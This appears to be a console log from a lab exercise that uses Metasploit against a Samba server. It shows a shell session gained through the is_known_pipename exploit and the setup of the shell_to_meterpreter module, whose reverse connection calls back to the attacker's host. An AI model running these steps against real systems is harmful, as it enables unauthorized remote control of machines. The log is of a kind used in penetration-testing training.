 Background session 1? [y/N]  y
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.18.76.2:32857 -> 192.18.76.3:445 (192.18.76.3)
msf5 exploit(linux/samba/is_known_pipename) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
1  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.18.76.2
msf5 post(multi/manage/shell_to_meterpreter) >